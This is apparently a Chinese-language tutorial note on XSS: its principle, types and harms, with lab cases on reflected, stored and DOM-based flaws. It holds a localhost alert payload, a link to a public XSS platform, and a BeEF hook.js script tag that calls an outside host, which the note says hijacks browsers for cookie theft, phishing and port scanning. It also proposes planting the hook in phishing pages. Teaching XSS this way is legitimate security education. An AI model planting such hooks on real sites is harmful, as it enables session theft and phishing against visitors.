

知识点

1、XSS跨站-原理&攻击&分类等

2、XSS跨站-反射型&存储型&DOM型等

3、XSS跨站-攻击手法&劫持&盗取凭据等

4、XSS跨站-攻击项目&XSS平台&Beef-XSS

1、原理

指攻击者利用网站程序对用户输入过滤 取用户资料,利用用户身份进行某种动作或者对访问者进行病毒侵害的一种攻击方式。通过在用户端注入恶意的可执行脚本,若服务器对用户的输入不进行处理或者处理不严,则浏览器就会直接执行用户注入的脚本。

-数据交互的地方

get post headers

反馈与浏览

富文本编辑器

各类标签插入和自定义

-数据输出的地方

用户资料

关键词、标签、说明

文件上传

2、分类

反射型(非持久型)

存储型(持久型)

DOM型

mXSS(突变型XSS)

UXSS(通用型XSS)

Flash XSS

UTF-7 XSS

MHTML XSS

CSS XSS

VBScript XSS

3、危害

网络钓鱼,包括获取各类用户账号;

窃取用户cookies资料,从而获取用户隐私信息,或利用用户身份对网站执行操作;

劫持用户(浏览器)会话,从而执行任意操作,例如非法转账、发表日志、邮件等;

强制弹出广告页面、刷流量等;

网页挂马;

进行恶意操作,如任意篡改页面信息、删除文章等;

运行大量的客户端攻击,如ddos等;

获取客户端信息,如用户的浏览历史、真实ip、开放端口等;

控制受害者机器向其他网站发起攻击;

结合其他漏洞,如csrf,实施进一步危害;

提升用户权限,包括进一步渗透网站;

传播跨站脚本蠕虫等

4、修复

见绕过课程对比参考

XSS跨站系列内容:

1、XSS跨站-原理&分类&手法

2、XSS跨站-探针&利用&审计

3、XSS跨站-另类攻击手法利用

4、XSS跨站-防御修复&绕过策略

案例

XSS跨站-原理&分类&手法&探针

反射型实例-UA查询平台数据输出

存储型实例-订单系统CMS权限获取

DOM型实例-EmpireCMS前端页面审计



XSS利用环境-XSS平台&Beef-XSS项目

XSS跨站-原理&分类&手法&探针





输出的内容来到了浏览器的源码中,刚刚输入的payload被当成js代码执行了。

反射型xss漏洞是属于一次性的



攻击代码被写到了数据库里(属于存储型)

留言板,之前留言会被后面看到

攻击者植入了攻击代码xss,之后的人只要访问留言板,都会收到xss攻击

http://localhost:8081/xss.php?x=123 正常

http://localhost:8081/xss.php?x=%3Cscript%3script%3Ealert(1)%3C/script%3E 触发xss漏洞



DOM型漏洞

dom xss代码在源代码中就可以直接查看到了





反射型实例-UA查询平台数据输出

这个网站就是会接收你的UA头并且显示出来

数据包在UA头的位置发送了一个1,然后显示的位置就输出了1



再尝试提交xss代码,成功输出1

存储型实例-订单系统CMS权限获取

xss相关平台:https://xss.pt/xss.php?do=login

插入这个xss代码就可以进行钓鱼劫持了。

只要访问迪总的网站,自己的ip就会暴露。



主要⽤到的是beef-xss,可以使⽤docker安装

<script src=”\">http://beef-xss:xxxx/hook.js">\

接下来只要执行这个payload就可以劫持浏览器。接下来就可以进行getcookie,redirect,钓鱼,端口扫描,联动msf等操作。

但是只要这个保存hook.js的界面关闭就会下线。

也可以利⽤这个hook.js制作钓鱼网站,只要在页面里插⼊这个语句,访问的浏览器就会被劫持。



DOM型实例-EmpireCMS前端页面审计

没有这个地址,他是会报错的,所以在前面要加上javascript:,提前告知是要以js代码来运行

思维导图